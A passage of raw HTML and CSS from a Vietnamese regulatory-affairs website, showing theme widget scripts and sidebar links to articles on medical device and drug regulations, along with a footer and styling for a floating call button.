header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_152","tdc_css_class_style":"tdi_152_rand_style"}';
block_tdi_152.td_column_number = "1";
block_tdi_152.block_type = "td_block_7";
block_tdi_152.post_count = "4";
block_tdi_152.found_posts = "26";
block_tdi_152.header_color = "#";
block_tdi_152.ajax_pagination_infinite_stop = "";
block_tdi_152.max_num_pages = "7";
tdBlocksArray.push(block_tdi_152);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://vnras.com/category/sop/" class="td-pulldown-size">SOP</a></h4></div><div id=tdi_152 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vnras.com/thu-tuc-cong-bo-du-dieu-kien-mua-ban/"  rel="bookmark" class="td-image-wrap " title="Thủ tục công bố đủ điều kiện mua bán trang thiết bị y tế loại B, C, D" ><img width="100" height="70" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/02/combined_surgery_003_hires_980x300-1-100x70.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/02/combined_surgery_003_hires_980x300-1-100x70.jpg 100w, https://vnras.com/wp-content/uploads/2017/02/combined_surgery_003_hires_980x300-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="thủ tục công bố đủ điều kiện mua bán" title="Thủ tục công bố đủ điều kiện mua bán trang thiết bị y tế loại B, C, D" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/thu-tuc-cong-bo-du-dieu-kien-mua-ban/"  rel="bookmark" title="Thủ tục công bố đủ điều kiện mua bán trang thiết bị y tế loại B, C, D">Thủ tục công bố đủ điều kiện mua bán trang thiết...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-02-27T00:15:54+07:00" >2017-02-27</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vnras.com/quy-trinh-dao-tao-can-bo-cong-chuc/"  rel="bookmark" class="td-image-wrap " title="Quy trình đào tạo cán bộ công chức thuộc Cục Quản lý Dược" ><img width="100" height="70" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2018/12/Quy-trình-đào-tạo-cán-bộ-công-chức-100x70.jpg"  srcset="https://vnras.com/wp-content/uploads/2018/12/Quy-trình-đào-tạo-cán-bộ-công-chức-100x70.jpg 100w, https://vnras.com/wp-content/uploads/2018/12/Quy-trình-đào-tạo-cán-bộ-công-chức-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Quy trình đào tạo cán bộ công chức" title="Quy trình đào tạo cán bộ công chức thuộc Cục Quản lý Dược" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/quy-trinh-dao-tao-can-bo-cong-chuc/"  rel="bookmark" title="Quy trình đào tạo cán bộ công chức thuộc Cục Quản lý Dược">Quy trình đào tạo cán bộ công chức thuộc Cục Quản...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-15T12:39:30+07:00" >2018-11-15</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vnras.com/tra-ket-qua-phan-loai-trang-thiet-bi-y-te/"  rel="bookmark" class="td-image-wrap " title="Quy trình tiếp nhận hồ sơ và trả kết quả phân loại trang thiết bị y tế" ><img width="100" height="70" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/08/images-100x70.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/08/images-100x70.jpg 100w, https://vnras.com/wp-content/uploads/2017/08/images-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="trả kết quả phân loại trang thiết bị y tế" title="Quy trình tiếp nhận hồ sơ và trả kết quả phân loại trang thiết bị y tế" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/tra-ket-qua-phan-loai-trang-thiet-bi-y-te/"  rel="bookmark" title="Quy trình tiếp nhận hồ sơ và trả kết quả phân loại trang thiết bị y tế">Quy trình tiếp nhận hồ sơ và trả kết quả phân...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-04-10T22:34:22+07:00" >2017-04-10</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vnras.com/quy-trinh-to-chuc-thi-tuyen-cong-chuc/"  rel="bookmark" class="td-image-wrap " title="Quy trình tổ chức thi tuyển công chức tại Cục Quản lý Dược" ><img width="100" height="70" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2018/12/Quy-trình-tổ-chức-thi-tuyển-công-chức-100x70.jpg"  srcset="https://vnras.com/wp-content/uploads/2018/12/Quy-trình-tổ-chức-thi-tuyển-công-chức-100x70.jpg 100w, https://vnras.com/wp-content/uploads/2018/12/Quy-trình-tổ-chức-thi-tuyển-công-chức-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Quy trình tổ chức thi tuyển công chức" title="Quy trình tổ chức thi tuyển công chức tại Cục Quản lý Dược" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/quy-trinh-to-chuc-thi-tuyen-cong-chuc/"  rel="bookmark" title="Quy trình tổ chức thi tuyển công chức tại Cục Quản lý Dược">Quy trình tổ chức thi tuyển công chức tại Cục Quản...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-15T12:44:11+07:00" >2018-11-15</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Load more" id="next-page-tdi_152" data-td_block_id="tdi_152">Load more<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_153 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_153" >
<style></style>
<style></style><script>var block_tdi_153 = new tdBlock();
block_tdi_153.id = "tdi_153";
block_tdi_153.atts = '{"sort":"random_posts","custom_title":"BREAK","limit":"4","header_color":"#","ajax_pagination":"next_prev","custom_url":"https:\/\/vnras.com\/category\/break\/","header_text_color":"#","post_ids":"","category_id":"","category_ids":"73","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"73","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_153","block_type":"td_block_15","separator":"","block_template_id":"","mx4_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_153","tdc_css_class_style":"tdi_153_rand_style"}';
block_tdi_153.td_column_number = "1";
block_tdi_153.block_type = "td_block_15";
block_tdi_153.post_count = "4";
block_tdi_153.found_posts = "38";
block_tdi_153.header_color = "#";
block_tdi_153.ajax_pagination_infinite_stop = "";
block_tdi_153.max_num_pages = "10";
tdBlocksArray.push(block_tdi_153);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://vnras.com/category/break/" class="td-pulldown-size">BREAK</a></h4></div><div id=tdi_153 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-2310-byt-attp-ve-viec-quang-cao-thuc-pham-thuc-pham-chuc-nang/"  rel="bookmark" class="td-image-wrap " title="Công văn số 2310/BYT-ATTP về việc quảng cáo thực phẩm, thực phẩm chức năng" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  alt="" /></a></div>                <a href="https://vnras.com/break/" class="td-post-category">BREAK/QUY CHẾ</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-2310-byt-attp-ve-viec-quang-cao-thuc-pham-thuc-pham-chuc-nang/"  rel="bookmark" title="Công văn số 2310/BYT-ATTP về việc quảng cáo thực phẩm, thực phẩm chức năng">Công văn số 2310/BYT-ATTP về việc quảng cáo thực phẩm, thực...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/danh-muc-thuoc-khong-ke-don-tai-viet-nam/"  rel="bookmark" class="td-image-wrap " title="DANH MỤC THUỐC KHÔNG KÊ ĐƠN" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/10/1404229962000-AP-PAINKILLERS-FDA-59377298-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/10/1404229962000-AP-PAINKILLERS-FDA-59377298-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2017/10/1404229962000-AP-PAINKILLERS-FDA-59377298-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="DANH MỤC THUỐC KHÔNG KÊ ĐƠN TẠI VIỆT NAM" title="DANH MỤC THUỐC KHÔNG KÊ ĐƠN" /></a></div>                <a href="https://vnras.com/break/" class="td-post-category">BREAK/QUY CHẾ</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vnras.com/danh-muc-thuoc-khong-ke-don-tai-viet-nam/"  rel="bookmark" title="DANH MỤC THUỐC KHÔNG KÊ ĐƠN">DANH MỤC THUỐC KHÔNG KÊ ĐƠN</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/danh-sach-cac-thuoc-biet-duoc-goc-da-co-nhieu-thuoc-generic/"  rel="bookmark" class="td-image-wrap " title="DANH SÁCH CÁC THUỐC BIỆT DƯỢC GỐC ĐÃ CÓ NHIỀU THUỐC GENERIC THAY THẾ" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2018/02/VNRAS4-1-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2018/02/VNRAS4-1-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2018/02/VNRAS4-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="DANH SÁCH CÁC THUỐC BIỆT DƯỢC GỐC" title="DANH SÁCH CÁC THUỐC BIỆT DƯỢC GỐC ĐÃ CÓ NHIỀU THUỐC GENERIC THAY THẾ" /></a></div>                <a href="https://vnras.com/break/" class="td-post-category">BREAK/QUY CHẾ</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vnras.com/danh-sach-cac-thuoc-biet-duoc-goc-da-co-nhieu-thuoc-generic/"  rel="bookmark" title="DANH SÁCH CÁC THUỐC BIỆT DƯỢC GỐC ĐÃ CÓ NHIỀU THUỐC GENERIC THAY THẾ">DANH SÁCH CÁC THUỐC BIỆT DƯỢC GỐC ĐÃ CÓ NHIỀU THUỐC...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/trang-thiet-bi-y-te-duoc-mua-ban-nhu-hang-hoa-thong-thuong/"  rel="bookmark" class="td-image-wrap " title="Các trang thiết bị y tế được mua bán như hàng hóa thông thường tại Việt Nam" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/12/hinh-anh-3d--218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/12/hinh-anh-3d--218x150.jpg 218w, https://vnras.com/wp-content/uploads/2017/12/hinh-anh-3d--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="mua bán như hàng hóa thông thường" title="Các trang thiết bị y tế được mua bán như hàng hóa thông thường tại Việt Nam" /></a></div>                <a href="https://vnras.com/break/" class="td-post-category">BREAK/QUY CHẾ</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vnras.com/trang-thiet-bi-y-te-duoc-mua-ban-nhu-hang-hoa-thong-thuong/"  rel="bookmark" title="Các trang thiết bị y tế được mua bán như hàng hóa thông thường tại Việt Nam">Các trang thiết bị y tế được mua bán như hàng...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_153" data-td_block_id="tdi_153"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_153" data-td_block_id="tdi_153"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                        </div>
                    </div>
                    </div> <!-- /.td-pb-row -->
</div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->



	


	


            <div class="tdc-footer-wrap ">



                <!-- Footer -->

				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://vnras.com/"><img class="td-retina-data" src="https://vnras.com/wp-content/uploads/2017/03/Un-1-300x77.png" data-retina="https://vnras.com/wp-content/uploads/2017/03/Un-1-300x77.png" alt="" title=""  /></a></div><div class="footer-text-wrap">VNRAS is Vietnam Regulatory Affairs Society. We provide you with the latest breaking news and updated regulations in Vietnam related to fields covered by the Ministry of Health.
<div class="footer-email-wrap">Contact us: <a href="mailto:vnras.com@gmail.com">vnras.com@gmail.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/VNRAS/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/vnras_vn/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/regulatory-affairs-in-vietnam" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCzELBfct6OQLbmh8Gb9dRPQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Bản quyền bài viết</span></h4>			<div class="textwidget"><p style="margin-bottom: 15px;"><a href="http://online.gov.vn/Home/WebDetails/110027"><img style="vertical-align: -8px;" width="140" height="53" src="https://vnras.com/wp-content/uploads/bct.png" alt="bo cong thuong" /></a><a href="http://www.dmca.com/Protection/Status.aspx?ID=f29783c5-949c-4af5-970e-b6635f7f37bf" title="DMCA.com Protection Status" class="dmca-badge"> <img src="//images.dmca.com/Badges/dmca_protected_16_120.png?ID=f29783c5-949c-4af5-970e-b6635f7f37bf" alt="DMCA.com Protection Status"></a> <script src="//images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script> </p>
<p style="margin-bottom: 5px;">Bài viết đã được đăng ký bản quyền DMCA.</p>
<p>Copy vui lòng ghi nguồn VNRAS.COM</p>
<div style="clear:both"></div>
<iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d14897.853990492766!2d105.9516284!3d21.0141325!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x6af4066356922776!2sVietNam+Regulatory+Affairs+Services!5e0!3m2!1svi!2s!4v1490176520934" frameborder="0" style="border:0" allowfullscreen></iframe>
</div>
		</aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><ul class="cs-ulft">
<li><a href="https://vnras.com/danh-y/"><strong>DANH Y</strong></a></li>
<li><a href="https://vnras.com/dieu-khoan-chung/">ĐIỀU KHOẢN CHUNG</a></li>
<li><a href="https://vnras.com/quy-che-hoat-dong/">QUY CHẾ HOẠT ĐỘNG</a></li>
<li><a href="https://vnras.com/chinh-sach-bao-mat/">CHÍNH SÁCH BẢO MẬT</a></li>
<li><a href="https://vnras.com/huong-dan-mua-hang/">HƯỚNG DẪN MUA HÀNG</a></li>
<li><a href="https://vnras.com/chinh-sach-giao-hang-va-thanh-toan/">CHÍNH SÁCH THANH TOÁN</a></li>
<li><a href="https://vnras.com/chinh-sach-giao-hang-va-van-chuyen/">CHÍNH SÁCH GIAO HÀNG VÀ VẬN CHUYỂN</a></li>
<li><a href="https://vnras.com/hoan-tien_tra-ve/">CHÍNH SÁCH ĐỔI TRẢ</a></li>
</ul>
</div>
		</aside>            </div>
        </div>
    </div>
</div>


                <!-- Sub Footer -->

				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-19973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-19973"><a href="https://vnras.com/drug/">DrugBank</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2016 - 2017 <a href="https://vnras.com" target="_blank">Vietnam Regulatory Affairs Society</a>                </div>
            </div>
        </div>
    </div>

            </div><!--close td-footer-wrap-->

			


</div><!--close td-outer-wrap-->


<style>.milistore-alo-phone,.sdthl{cursor:pointer;z-index:900000!important}.fbline,.sdthl{position:fixed}.sdthl{left:81px;width:155px;height:35px;bottom:30px;background-color:red;padding:8px;border-radius:11px 0;font-size:20px;font-weight:700;color:#fff}.milistore-alo-ph-circle,.milistore-alo-ph-circle-fill{-webkit-border-radius:100%;opacity:.1;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%}.milistore-alo-phone{position:fixed!important;bottom:0!important;background-color:transparent;width:105px;height:84px}.milistore-alo-phone.milistore-alo-show{visibility:visible}.milistore-alo-ph-circle,.milistore-alo-ph-circle-fill{-moz-border-radius:100%;-webkit-transform-origin:50% 50%;-o-transform-origin:50% 50%;position:absolute}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}.milistore-alo-phone.milistore-alo-static{opacity:.6}.milistore-alo-phone.milistore-alo-hover,.milistore-alo-phone:hover{opacity:1}.milistore-alo-ph-circle{width:90px;height:90px;top:-6px;left:17px;background-color:transparent;border-radius:100%;border:2px solid #bfebfc;-webkit-animation:1.2s ease-in-out infinite milistore-alo-circle-anim;-moz-animation:1.2s ease-in-out infinite milistore-alo-circle-anim;-ms-animation:milistore-alo-circle-anim 1.2s infinite ease-in-out;-o-animation:1.2s ease-in-out infinite milistore-alo-circle-anim;animation:1.2s ease-in-out infinite milistore-alo-circle-anim;-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:.5s;transform-origin:50% 50%}.milistore-alo-phone.milistore-alo-green .milistore-alo-ph-circle-fill{background-color:rgba(242,223,0,.85);background-color:#a6e3fa 9;opacity:.75!important}.milistore-alo-phone.milistore-alo-green .milistore-alo-ph-circle{border-color:#f20000;border-color:#bfebfc 9;opacity:.5}.milistore-alo-phone.milistore-alo-active .milistore-alo-ph-circle{-webkit-animation:1.1s ease-in-out infinite milistore-alo-circle-anim!important;-moz-animation:1.1s ease-in-out infinite milistore-alo-circle-anim!important;-ms-animation:milistore-alo-circle-anim 1.1s infinite ease-in-out!important;-o-animation:1.1s ease-in-out infinite milistore-alo-circle-anim!important;animation:1.1s ease-in-out infinite milistore-alo-circle-anim!important}.milistore-alo-phone.milistore-alo-static .milistore-alo-ph-circle{-webkit-animation:2.2s ease-in-out infinite milistore-alo-circle-anim!important;-moz-animation:2.2s ease-in-out infinite milistore-alo-circle-anim!important;-ms-animation:milistore-alo-circle-anim 2.2s infinite ease-in-out!important;-o-animation:2.2s ease-in-out infinite milistore-alo-circle-anim!important;animation:2.2s ease-in-out infinite milistore-alo-circle-anim!important}.milistore-alo-ph-circle-fill{width:75px;height:75px;top:0px;left:25px;background-color:#000;border-radius:100%;border:2px solid transparent;-webkit-animation:2.3s ease-in-out infinite milistore-alo-circle-fill-anim;-moz-animation:2.3s ease-in-out infinite milistore-alo-circle-fill-anim;-ms-animation:milistore-alo-circle-fill-anim 2.3s infinite ease-in-out;-o-animation:2.3s ease-in-out infinite milistore-alo-circle-fill-anim;animation:2.3s ease-in-out infinite milistore-alo-circle-fill-anim;-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:.5s;transform-origin:50% 50%}.milistore-alo-ph-img-circle{width:35px;height:35px;top:19px;left:45px;background-size:65%!important;position:absolute;background:url([data-uri]) center center no-repeat rgba(30,30,30,.1);-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid transparent;opacity:.7;-webkit-animation:1s ease-in-out infinite milistore-alo-circle-img-anim;-moz-animation:1s ease-in-out infinite milistore-alo-circle-img-anim;-ms-animation:milistore-alo-circle-img-anim 1s infinite ease-in-out;-o-animation:1s ease-in-out infinite milistore-alo-circle-img-anim;animation:1s ease-in-out infinite milistore-alo-circle-img-anim;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}@-moz-keyframes milistore-alo-circle-anim{0%{-moz-transform:rotate(0) scale(.5) skew(1deg);opacity:.1;-moz-opacity:0.1;-webkit-opacity:0.1;-o-opacity:0.1}30%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity:.5;-moz-opacity:0.5;-webkit-opacity:0.5;-o-opacity:0.5}100%{-moz-transform:rotate(0) scale(1) skew(1deg);opacity:.6;-moz-opacity:0.6;-webkit-opacity:0.6;-o-opacity:0.1}}@-webkit-keyframes milistore-alo-circle-anim{0%{-webkit-transform:rotate(0) scale(.5) skew(1deg);-webkit-opacity:0.1}30%{-webkit-transform:rotate(0) scale(.7) skew(1deg);-webkit-opacity:0.5}100%{-webkit-transform:rotate(0) scale(1) skew(1deg);-webkit-opacity:0.1}}@-o-keyframes milistore-alo-circle-anim{0%{-o-transform:rotate(0) kscale(.5) skew(1deg);-o-opacity:0.1}30%{-o-transform:rotate(0) scale(.7) skew(1deg);-o-opacity:0.5}100%{-o-transform:rotate(0) scale(1) skew(1deg);-o-opacity:0.1}}@-moz-keyframes milistore-alo-circle-fill-anim{0%,100%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{-moz-transform:rotate(0) -moz-scale(1) skew(1deg);opacity:.2}}@-webkit-keyframes milistore-alo-circle-fill-anim{0%,100%{-webkit-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{-webkit-transform:rotate(0) scale(1) skew(1deg);opacity:.2}}@-o-keyframes milistore-alo-circle-fill-anim{0%,100%{-o-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{-o-transform:rotate(0) scale(1) skew(1deg);opacity:.2}}@-moz-keyframes milistore-alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%,30%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}100%,50%{-moz-transform:rotate(0) scale(1) skew(1deg)}}@-webkit-keyframes milistore-alo-circle-img-anim{0%,100%,50%{-webkit-transform:rotate(0) scale(1) skew(1deg)}10%,30%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}}@-o-keyframes milistore-alo-circle-img-anim{0%,100%,50%{-o-transform:rotate(0) scale(1) skew(1deg)}10%,30%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{-o-transform:rotate(25deg) scale(1) skew(1deg)}}@-moz-keyframes milistore-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@-webkit-keyframes milistore-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@-o-keyframes milistore-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@keyframes milistore-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@-moz-keyframes milistore-alo-circle-fill-anim{0%,100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}}@-webkit-keyframes milistore-alo-circle-fill-anim{0%,100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}}@-o-keyframes milistore-alo-circle-fill-anim{0%,100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}}@keyframes milistore-alo-circle-fill-anim{0%,100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}}@-moz-keyframes milistore-alo-circle-img-anim{0%,100%,50%{transform:rotate(0) scale(1) skew(1deg)}10%,30%{transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{transform:rotate(25deg) scale(1) 